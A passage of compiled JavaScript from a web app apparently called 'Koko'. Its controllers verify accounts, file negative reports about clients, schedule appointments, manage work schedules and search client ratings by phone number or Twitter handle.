RateClientController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var RecomendationsController = (function (_super) {__extends(RecomendationsController, _super);function RecomendationsController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.if(ivos_js_1.Utils.stg.isTrue(ivos_js_1.Constants.LS_VERIFIED)).whenTrueDoNothing().whenFalse(function () { return _this_1.renderVerificationRequest(); });};_this_1.renderVerificationRequest = function () {return ProjectActions_1.ProjectActions.kUsers.getCurrentMin().flatMap(function (dto) {return ivos_js_1.Mono.if(dto.verified).whenTrueDo(function () { return ivos_js_1.Utils.stg.setLocalFlag(ivos_js_1.Constants.LS_VERIFIED, true); }).whenFalse(function () { return ivos_js_1.HBS.loadViewInElement(Views.KOKO_VERIFIFY_MSG, dto, 'cont-msg'); });}).ignore();};return _this_1;}RecomendationsController.prototype.getViewsToPreLoad = function () {return [];};;RecomendationsController.prototype.getDataSupplier = function () {return null;};RecomendationsController.prototype.mapBeforeComposeView = function (dto) {return dto;};;return RecomendationsController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var VerifyAccoubtClientController = (function (_super) {__extends(VerifyAccoubtClientController, _super);function VerifyAccoubtClientController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.if(ivos_js_1.Utils.stg.isTrue(ivos_js_1.Constants.LS_VERIFIED)).whenTrueDoNothing().whenFalse(function () { return _this_1.renderVerificationRequest(); }).then(_this_1.initGuide());};_this_1.initGuide = function () {return ivos_js_1.HBS.loadViewInElement('guide/koko-search', { showBtnHide: false }, 'cont-guide');};_this_1.renderVerificationRequest = function () {return ProjectActions_1.ProjectActions.kUsers.getCurrentMin().flatMap(function (dto) {return ivos_js_1.Mono.if(dto.verified).whenTrueDo(function () { return ivos_js_1.Utils.stg.setLocalFlag(ivos_js_1.Constants.LS_VERIFIED, true); }).whenFalse(function () { return ivos_js_1.HBS.renderInternalHbs('hbs-msg', dto, 'cont-msg'); });}).ignore();};return _this_1;}VerifyAccoubtClientController.prototype.getViewsToPreLoad = function () {return [];};;VerifyAccoubtClientController.prototype.getDataSupplier = function () {return null;};VerifyAccoubtClientController.prototype.mapBeforeComposeView = function (dto) {return dto;};;return VerifyAccoubtClientController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ReportClientController = (function (_super) {__extends(ReportClientController, _super);function ReportClientController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.fileIds = [];_this_1.onlyRevKeys = ['client-report.fapper','client-report.not-arrive','client-report.rude','client-report.stalker','client-report.other','client-report.ask-discount','client-report.ask-without-protection','client-report.no-majority-age','client-report.infected','client-report.fraud','client-report.makes-u-waste-ur-time',];_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initForm();}).then(_this_1.initQueryByHash(ivos_js_1.Utils.url.getTextFromHash())).then(_this_1.initQueryByUrlParams());};_this_1.initQueryByHash = function (query) {return ivos_js_1.Mono.if(query).whenTrue(function () {return _this_1.detectTypeOfTextAndComposeForm(query);}).whenFalseDoNothing();};_this_1.initQueryByUrlParams = function () {return ivos_js_1.Mono.just(ProjectUtils_1.ProjectUtils.getSearchEntryDtoByQueryParams()).flatMap(function (dto) {return ivos_js_1.Mono.if(dto).whenTrueDo(function () { return _this_1.fillFormBySearchDto(dto); }).whenFalseDoNothing().ignore();});};_this_1.validAndCreateReview = function () {return ivos_js_1.Utils.ui.getFormData('form-rate-client').flatMap(function (dto) {return ivos_js_1.Mono.if(_this_1.validFormData(dto)).whenTrue(function () {return ProjectActions_1.ProjectActions.kReviews.createNegative(dto).doOnSuccess(function () { return _this_1.showSuccessMessageAndRedirec(); });}).whenFalseDoNothing();}).ignore();};_this_1.detectTypeOfTextAndComposeForm = function (txt) {return ivos_js_1.Mono.fromSupplier(function () { return ProjectUtils_1.ProjectUtils.getSearchEntryDto(txt); }).map(function (dto) { return _this_1.fillFormBySearchDto(dto); }).ignore();};_this_1.uplodadImages = function () {return new ivos_js_1.ImageUploader().uploadImages({formId: 'form-images',bucket: 'k',thumbnail: false,onlyReturnIds: true}).map(function (it) {return _this_1.fileIds = _this_1.fileIds.concat(it.fileIds);}).ignore();};return _this_1;}ReportClientController.prototype.getViewsToPreLoad = function () {return [];};;ReportClientController.prototype.getDataSupplier = function () {return null;};ReportClientController.prototype.mapBeforeComposeView = function (dto) {return dto;};;ReportClientController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.onEvent('in-images', 'change', function () { return _this_1.uplodadImages(); }, false);ivos_js_1.Utils.ui.onClick('btn-send', function () { return _this_1.validAndCreateReview(); });};ReportClientController.prototype.showSuccessMessageAndRedirec = function () {ivos_js_1.Notifier.showNotificationOk(Labels.Koko.Review.Post.COMMENT_WAS_SET);setTimeout(function () { return location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_SEARCH); }, 1000);};ReportClientController.prototype.validFormData = function (d) {if (ivos_js_1.StringUtils.isBlank(d.phoneNumber) && ivos_js_1.StringUtils.isBlank(d.twitter)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Review.Post.X_OR_PHONE_REQUIRED);return false;}if (ivos_js_1.StringUtils.isBlank(d.review) || d.review.length < 10) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Review.Post.REVIEW_TOO_SHORT);;return false;}if (ivos_js_1.StringUtils.isNotBlank(d.twitter) && !ProjectUtils_1.ProjectUtils.isValidTwitter(d.twitter)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Twitter.INVALID);return false;}d.fileIds = this.fileIds;d.stars = this.is2StarsReview(d.reportLabel) ? 2 : 1;return true;};ReportClientController.prototype.is2StarsReview = function (reportLabel) {return this.fileIds.length == 0 || ivos_js_1.Items.of(this.onlyRevKeys).anyMatch(function (i) { return ivos_js_1.Utils.str.contains(reportLabel, i); });};ReportClientController.prototype.fillFormBySearchDto = function (dto) {if (dto.phone) {ivos_js_1.Utils.ui.getInput('in-phone').value = dto.phone;}if (dto.tw) {ivos_js_1.Utils.ui.getInput('in-twitter').value = dto.tw;}if (dto.name) {ivos_js_1.Utils.ui.getInput('in-client-name').value = dto.name;}};return ReportClientController;}(ivos_js_1.BaseController));  var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ReviewAddHashtagController = (function (_super) {__extends(ReviewAddHashtagController, _super);function ReviewAddHashtagController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_2.Logger(_this.constructor.name);_this.finallyCompose = function () {return ivos_js_2.Mono.fromAction(function () {ivos_js_2.Utils.ui.onClickDo('btn-ctrl-v-hashtags', function () { return ivos_js_2.Utils.ui.pasteClipboard('in-hashtags'); });ivos_js_2.Utils.ui.onClickDo('btn-ctrl-v-id-thread', function () { return ivos_js_2.Utils.ui.pasteClipboard('in-thread-id'); });ivos_js_2.Utils.ui.onClick('btn-add-hashtags', function () { return _this.addHashtags(); });});};_this.addHashtags = function () {return ivos_js_2.Mono.defer(function () {var hashtags = ivos_js_2.Utils.ui.getInput('in-hashtags').value;var idEntry = ivos_js_2.Utils.ui.getInput('in-thread-id').value;if (hashtags.trim() && idEntry.trim()) {return _this.addHashtagsToEntry(hashtags, parseInt(idEntry));}else {ivos_js_2.Utils.ui.showNotificationWarn(Labels.Common.ADMIN_GENERIC_ERROR, ['Hashtags and thread Id are required']);return ivos_js_2.Mono.empty();}});};_this.addHashtagsToEntry = function (hashtags, idEntry) {return ivos_js_1.FwkActions.moderatorEntriesReviews.patchAddHashtags(hashtags, idEntry).map(function (it) {return ivos_js_2.Utils.ui.showToast(Labels.Common.ADMIN_GENERIC_ERROR, ['Hashtags were added']);}).ignore();};return _this;}ReviewAddHashtagController.prototype.getViewsToPreLoad = function () {return null;};;ReviewAddHashtagController.prototype.getDataSupplier = function () {return null;};ReviewAddHashtagController.prototype.mapBeforeComposeView = function (dto) {return dto;};return ReviewAddHashtagController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ScheduleAppointmentClientController = (function (_super) {__extends(ScheduleAppointmentClientController, _super);function ScheduleAppointmentClientController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initForm();}).then(_this_1.initQueryByHash(ivos_js_1.Utils.url.getTextFromHash())).then(_this_1.initQueryByUrlParams());};_this_1.initQueryByHash = function (query) {return ivos_js_1.Mono.if(query).whenTrue(function () {return _this_1.detectTypeOfTextAndComposeForm(query);}).whenFalseDoNothing();};_this_1.initQueryByUrlParams = function () {return ivos_js_1.Mono.just(ProjectUtils_1.ProjectUtils.getSearchEntryDtoByQueryParams()).flatMap(function (dto) {return ivos_js_1.Mono.if(dto).whenTrueDo(function () { return _this_1.fillFormBySearchDto(dto); }).whenFalseDoNothing().ignore();});};_this_1.validAndCreateReview = function () {return ivos_js_1.Utils.ui.getFormData('form-appointment').flatMap(function (dto) {return ivos_js_1.Mono.if(_this_1.validFormData(dto)).whenTrue(function () {return ProjectActions_1.ProjectActions.kAppointments.schedule(dto).doOnSuccess(function () { return _this_1.showSuccessMessageAndRedirec(); });}).whenFalseDoNothing();}).ignore();};_this_1.detectTypeOfTextAndComposeForm = function (txt) {return ivos_js_1.Mono.fromSupplier(function () { return ProjectUtils_1.ProjectUtils.getSearchEntryDto(txt); }).map(function (dto) { return _this_1.fillFormBySearchDto(dto); }).ignore();};return _this_1;}ScheduleAppointmentClientController.prototype.getViewsToPreLoad = function () {return [];};;ScheduleAppointmentClientController.prototype.getDataSupplier = function () {return null;};ScheduleAppointmentClientController.prototype.mapBeforeComposeView = function (dto) {return dto;};;ScheduleAppointmentClientController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClick('btn-send', function () { return _this_1.validAndCreateReview(); });};ScheduleAppointmentClientController.prototype.showSuccessMessageAndRedirec = function () {ivos_js_1.Notifier.showNotificationOk(Labels.Koko.Calendar.App.SCHEDULED);setTimeout(function () { return location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_AGENDA); }, 1000);};ScheduleAppointmentClientController.prototype.validFormData = function (d) {if (ivos_js_1.StringUtils.isBlank(d.phone) && ivos_js_1.StringUtils.isBlank(d.twitter)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Review.Post.X_OR_PHONE_REQUIRED);return false;}if (ivos_js_1.StringUtils.isNotBlank(d.twitter) && !ProjectUtils_1.ProjectUtils.isValidTwitter(d.twitter)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Twitter.INVALID);return false;}d.duration = d.duration * 60;d.appointmentDateTime = ivos_js_1.OffsetDateTime.parse("".concat(d['date'], " ").concat(d['hour'], ":").concat(d['min'], ":00")).toString();return true;};ScheduleAppointmentClientController.prototype.fillFormBySearchDto = function (dto) {if (dto.phone) {ivos_js_1.Utils.ui.getInput('in-phone').value = dto.phone;}if (dto.tw) {ivos_js_1.Utils.ui.getInput('in-twitter').value = dto.tw;}if (dto.name) {ivos_js_1.Utils.ui.getInput('in-client-name').value = dto.name;}};return ScheduleAppointmentClientController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var ScheduleLocksController = (function (_super) {__extends(ScheduleLocksController, _super);function ScheduleLocksController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.schedules = [];_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initForm();}).then(_this_1.initTable());};_this_1.validAndAddOrUpdate = function () {return ivos_js_1.Utils.ui.getFormData('form-schedules').flatMap(function (dto) {return ivos_js_1.Mono.if(_this_1.validData(dto)).whenTrue(function () {return ivos_js_1.Mono.if(dto.id).whenTrue(function () { return _this_1.updateSchedule(dto); }).whenFalse(function () { return _this_1.addSchedule(dto); });}).whenFalseDoNothing();});};_this_1.validData = function (ch) {var initialDate = ivos_js_1.LocalDate.parse(ch.initialDate);var finalDate = ivos_js_1.LocalDate.parse(ch.finalDate);if (initialDate.isAfter(finalDate)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Schedules.Post.FINAL_DATE_INVALID);return false;}ch.name = 'Descanso';return true;};_this_1.addSchedule = function (sch) {return ivos_js_1.FwkActions.schedulesLocks.add(sch).map(function (idResp) {return _this_1.schedules.push(ivos_js_1.Mutable.of(sch).apply(function (i) { return i.id = idResp.id; }).get());}).flatMap(function (l) {return _this_1.renderSchedules().thenDo(function () { return _this_1.resetForm(); });}).ignore();};_this_1.updateSchedule = function (sch) {return ivos_js_1.FwkActions.schedulesLocks.update(sch).flatMap(function (l) {return ivos_js_1.Mono.fromAction(function () { return _this_1.schedules = _this_1.schedules.filter(function (i) { return i.id != sch.id; }).concat([sch]); }).thenDefer(function () { return _this_1.renderSchedules(); }).thenDo(function () { return _this_1.resetForm(); });}).ignore();};_this_1.initTable = function () {return ivos_js_1.FwkActions.schedulesLocks.getAll().flatMap(function (schedules) {return ivos_js_1.Mono.fromAction(function () { return _this_1.schedules = schedules; }).then(_this_1.renderSchedules());});};_this_1.renderSchedules = function () {return _this_1.fillAuxData().thenDefer(function () { return ivos_js_1.HBS.renderInternalHbs('hbs-schedules', { schedules: _this_1.schedules }, 'cont-schedules'); }).thenDo(function () { return _this_1.initButtonsForSchedules(_this_1.schedules); });};_this_1.fillAuxData = function () {return ivos_js_1.Mono.fromAction(function () {_this_1.schedules.sort(function (a, b) { return b.id - a.id; });});};_this_1.deleteSchedule = function (id) {return ivos_js_1.FwkActions.schedulesLocks.delete(id).doOnSuccess(function () { return document.getElementById("cont-".concat(id)).remove(); });};return _this_1;}ScheduleLocksController.prototype.getViewsToPreLoad = function () {return [];};;ScheduleLocksController.prototype.getDataSupplier = function () {return null;};ScheduleLocksController.prototype.mapBeforeComposeView = function (dto) {return dto;};;ScheduleLocksController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClick('btn-save', function () { return _this_1.validAndAddOrUpdate(); });ivos_js_1.Utils.ui.onClickDo('btn-cancel', function () { return _this_1.resetForm(); });ivos_js_1.Utils.ui.onClickDo('check-all-days', function () { return _this_1.onCheckAllDays(); });};ScheduleLocksController.prototype.resetForm = function () {document.getElementById('form-schedules').reset();ivos_js_1.Utils.ui.getInput('in-id').value = '';ivos_js_1.Utils.ui.getInput('btn-save').value = 'Agregar';};ScheduleLocksController.prototype.onCheckAllDays = function () {var chk = ivos_js_1.Utils.ui.getInput('check-all-days');ivos_js_1.Utils.ui.querySelectorAll('#form-schedules input[type=checkbox]').filter(function (i) { return i.getAttribute('data-is-day') != null; }).get().forEach(function (i) { return i['checked'] = chk.checked; });};ScheduleLocksController.prototype.initButtonsForSchedules = function (shs) {var _this_1 = this;shs.forEach(function (item) { return _this_1.initButtonsForSchedule(item); });};ScheduleLocksController.prototype.initButtonsForSchedule = function (sh) {var _this_1 = this;ivos_js_1.Utils.ui.onClickDo("btn-delete-".concat(sh.id), function () { return _this_1.confirmAndDeleteSchedule(sh.id); });ivos_js_1.Utils.ui.onClickDo("btn-edit-".concat(sh.id), function () {ivos_js_1.Utils.ui.fillForm('form-schedules', sh);ivos_js_1.Utils.ui.getInput('btn-save').value = 'Actualizar';});};ScheduleLocksController.prototype.confirmAndDeleteSchedule = function (id) {var _this_1 = this;ivos_js_1.Modal.forConfirm(Labels.ScheduleLock.Remove.CONFIRM_MSG).render(function () { return _this_1.deleteSchedule(id); });};return ScheduleLocksController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var SchedulesController = (function (_super) {__extends(SchedulesController, _super);function SchedulesController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.schedules = [];_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initForm();}).then(_this_1.initTable());};_this_1.validAndAddOrUpdate = function () {return ivos_js_1.Utils.ui.getFormData('form-schedules').flatMap(function (dto) {return ivos_js_1.Mono.if(_this_1.validData(dto)).whenTrue(function () {return ivos_js_1.Mono.if(dto.id).whenTrue(function () { return _this_1.updateSchedule(dto); }).whenFalse(function () { return _this_1.addSchedule(dto); });}).whenFalseDoNothing();});};_this_1.validData = function (ch) {if (ivos_js_1.StringUtils.isBlank(ch.name)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Schedules.Post.NAME_REQUIRED);return false;}if (ivos_js_1.StringUtils.isNotBlank(ch.finalDate)) {var initialDate = ivos_js_1.LocalDate.parse(ch.initialDate);var finalDate = ivos_js_1.LocalDate.parse(ch.finalDate);if (initialDate.isAfter(finalDate)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Schedules.Post.FINAL_DATE_INVALID);return false;}}return true;};_this_1.addSchedule = function (sch) {return ivos_js_1.FwkActions.schedules.add(sch).map(function (idResp) {return _this_1.schedules.push(ivos_js_1.Mutable.of(sch).apply(function (i) { return i.id = idResp.id; }).get());}).flatMap(function (l) {return _this_1.renderSchedules().thenDo(function () { return _this_1.resetForm(); });}).ignore();};_this_1.updateSchedule = function (sch) {return ivos_js_1.FwkActions.schedules.update(sch).flatMap(function (l) {return ivos_js_1.Mono.fromAction(function () { return _this_1.schedules = _this_1.schedules.filter(function (i) { return i.id != sch.id; }).concat([sch]); }).thenDefer(function () { return _this_1.renderSchedules(); }).thenDo(function () { return _this_1.resetForm(); });}).ignore();};_this_1.initTable = function () {return ivos_js_1.FwkActions.schedules.getAll().flatMap(function (schedules) {return ivos_js_1.Mono.fromAction(function () { return _this_1.schedules = schedules; }).then(_this_1.renderSchedules());});};_this_1.renderSchedules = function () {return _this_1.fillAuxData().thenDefer(function () { return ivos_js_1.HBS.renderInternalHbs('hbs-schedules', { schedules: _this_1.schedules }, 'cont-schedules'); }).thenDo(function () { return _this_1.initButtonsForSchedules(_this_1.schedules); });};_this_1.fillAuxData = function () {return ivos_js_1.Mono.fromAction(function () {_this_1.schedules.sort(function (a, b) { return b.id - a.id; });_this_1.schedules.forEach(function (item) {return ivos_js_1.Mutable.of(item).putKey('days', _this_1.getDays(item));});});};_this_1.deleteSchedule = function (id) {return ivos_js_1.FwkActions.schedules.delete(id).doOnSuccess(function () { return document.getElementById("cont-".concat(id)).remove(); });};return _this_1;}SchedulesController.prototype.getViewsToPreLoad = function () {return [];};;SchedulesController.prototype.getDataSupplier = function () {return null;};SchedulesController.prototype.mapBeforeComposeView = function (dto) {return dto;};;SchedulesController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClick('btn-save', function () { return _this_1.validAndAddOrUpdate(); });ivos_js_1.Utils.ui.onClickDo('btn-cancel', function () { return _this_1.resetForm(); });ivos_js_1.Utils.ui.onClickDo('check-all-days', function () { return _this_1.onCheckAllDays(); });};SchedulesController.prototype.resetForm = function () {document.getElementById('form-schedules').reset();ivos_js_1.Utils.ui.getInput('in-id').value = '';ivos_js_1.Utils.ui.getInput('btn-save').value = 'Agregar';};SchedulesController.prototype.onCheckAllDays = function () {var chk = ivos_js_1.Utils.ui.getInput('check-all-days');ivos_js_1.Utils.ui.querySelectorAll('#form-schedules input[type=checkbox]').filter(function (i) { return i.getAttribute('data-is-day') != null; }).get().forEach(function (i) { return i['checked'] = chk.checked; });};SchedulesController.prototype.initButtonsForSchedules = function (shs) {var _this_1 = this;shs.forEach(function (item) { return _this_1.initButtonsForSchedule(item); });};SchedulesController.prototype.initButtonsForSchedule = function (sh) {var _this_1 = this;ivos_js_1.Utils.ui.onClickDo("btn-delete-".concat(sh.id), function () { return _this_1.confirmAndDeleteSchedule(sh.id); });ivos_js_1.Utils.ui.onClickDo("btn-edit-".concat(sh.id), function () {ivos_js_1.Utils.ui.fillForm('form-schedules', sh);ivos_js_1.Utils.ui.getInput('btn-save').value = 'Actualizar';});};SchedulesController.prototype.confirmAndDeleteSchedule = function (id) {var _this_1 = this;ivos_js_1.Modal.forConfirm(Labels.Schedules.Remove.CONFIRM_MSG).render(function () { return _this_1.deleteSchedule(id); });};SchedulesController.prototype.getDays = function (sh) {var d = [];if (sh.monday) {d.push('L');}if (sh.tuesday) {d.push('M');}if (sh.wednesday) {d.push('W');}if (sh.thursday) {d.push('J');}if (sh.friday) {d.push('V');}if (sh.saturday) {d.push('S');}if (sh.sunday) {d.push('D');}return d.join(', ');};return SchedulesController;}(ivos_js_1.BaseController));  var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var KokoClientUtils_1 = require("com.project.comps/KokoClientUtils");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var SearchClientController = (function (_super) {__extends(SearchClientController, _super);function SearchClientController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initAdvise();_this_1.initForm();}).then(_this_1.initQueryByHash(ivos_js_1.Utils.url.getTextFromHash())).then(_this_1.initQueryByUrlParams()).thenDo(function () { return _this_1.hideBtnCrtlVOnApp(); });};_this_1.initQueryByHash = function (query) {return ivos_js_1.Mono.if(query).whenTrue(function () {return _this_1.detectTypeOfTextAndComposeForm(query).thenDefer(function () { return _this_1.validFormAndSearch(); });}).whenFalseDoNothing();};_this_1.initQueryByUrlParams = function () {return ivos_js_1.Mono.just(ProjectUtils_1.ProjectUtils.getSearchEntryDtoByQueryParams()).flatMap(function (dto) {return ivos_js_1.Mono.if(dto).whenTrue(function () {return ivos_js_1.Mono.fromAction(function () { return _this_1.fillFormBySearchDto(dto); }).thenDefer(function () { return _this_1.validFormAndSearch(); });}).whenFalseDoNothing();});};_this_1.resetLastSearch = function () {return ivos_js_1.Mono.fromAction(function () {ivos_js_1.Utils.stg.setSessionItem('last-search', '');});};_this_1.validFormAndSearch = function () {return ivos_js_1.Mono.if(ivos_js_1.Utils.app.sessionExists(true)).whenTrue(function () { return _this_1.resetLastSearch().then(_this_1.validDataAndSearch()); }).whenFalseDoNothing();};_this_1.validDataAndSearch = function () {return ivos_js_1.Mono.fromSupplier(function () { return ivos_js_1.Utils.ui.getInput('in-search').value; }).map(function (search) {return ivos_js_1.Objects.of({phone: _this_1.isByPhone() ? search : null,tw: _this_1.isByPhone() ? null : search,});}).flatMap(function (data) {return ivos_js_1.Mono.if(_this_1.validData(data)).whenTrue(function () { return _this_1.searchClients(data); }).whenFalseDoNothing();});};_this_1.validData = function (data) {if (_this_1.isByPhone()) {var phone = ProjectUtils_1.ProjectUtils.getPhoneNumberFromText(data.phone);if (phone) {data.phone = phone;}else {ivos_js_1.Notifier.showNotificationWarn(Labels.Phone.INVALID, [data.phone]);return false;}}else {var tw = ProjectUtils_1.ProjectUtils.getTwitterFromText(data.tw);if (tw) {data.tw = tw;}else {ivos_js_1.Notifier.showNotificationWarn(Labels.Twitter.INVALID, [data.tw]);return false;}}return true;};_this_1.isByPhone = function () {return ivos_js_1.Utils.ui.getInput('radio-ph').checked;};_this_1.searchClients = function (data) {return ProjectActions_1.ProjectActions.kReviews.getClientsRatingByTwOrPhone(data.tw, data.phone).flatMap(function (resp) { return _this_1.handleResponse(resp, data); });};_this_1.handleResponse = function (dtos, data) {return ivos_js_1.Mono.if(dtos.length).whenTrue(function () {return ivos_js_1.Mono.fromAction(function () { return _this_1.fillDtoAuxData(dtos); }).then(ivos_js_1.HBS.loadViewInElement(Views.KOKO_CLIENT_CARD, { client: dtos }, 'result-list'));}).whenFalseDo(function () {document.getElementById('result-list').innerHTML = '';if (data.phone) {ivos_js_1.Notifier.showToast(Labels.Koko.Search.PHONE_WITH_NO_RESULTS, [data.phone]);}else {ivos_js_1.Notifier.showToast(Labels.Koko.Search.X_WITH_NO_RESULTS, [data.tw]);}}).ignore();};_this_1.pasteClipboard = function () {return ivos_js_1.Utils.ui.readClipboard().flatMap(function (txt) {return _this_1.detectTypeOfTextAndComposeForm(txt);});};_this_1.detectTypeOfTextAndComposeForm = function (txt) {return ivos_js_1.Mono.fromSupplier(function () { return ProjectUtils_1.ProjectUtils.getSearchEntryDto(txt); }).map(function (dto) { return _this_1.fillFormBySearchDto(dto); }).ignore();};_this_1.fillDtoAuxData = function (dto) {dto.forEach(function (cl) {ivos_js_1.Mutable.of(cl).apply(function (i) { return i.name = i.unknow ? 'Desconocido' : i.name; }).apply(function (i) { return i.name = i.name && ivos_js_1.Utils.ui.isMobileResolution() && i.name.length > 9 ? "".concat(ivos_js_1.StringUtils.take(i.name, 9), "...") : i.name; }).putKey('picProfileTag', 